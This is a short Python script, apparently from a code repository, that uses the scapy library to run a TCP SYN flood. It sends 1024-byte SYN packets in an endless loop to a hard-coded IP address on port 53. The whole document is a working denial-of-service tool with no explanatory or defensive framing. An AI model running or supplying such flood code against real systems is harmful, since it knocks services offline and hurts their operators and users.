 from scapy.all import *
# Function to send TCP SYN requests
def tcp_flood():
    target_ip = "176.16.1.21"
    target_port = 53
    # Construct the TCP/IP packet
    ip_layer = IP(dst = target_ip)
    tcp_layer = TCP(sport=12345, dport=target_port, flags="S")
    raw_layer = Raw(b"A"*1024)
    #Sending the packet
    send(ip_layer / tcp_layer / raw_layer, loop = 1, verbose = 1)
if __name__ == "__main__":
    tcp_flood()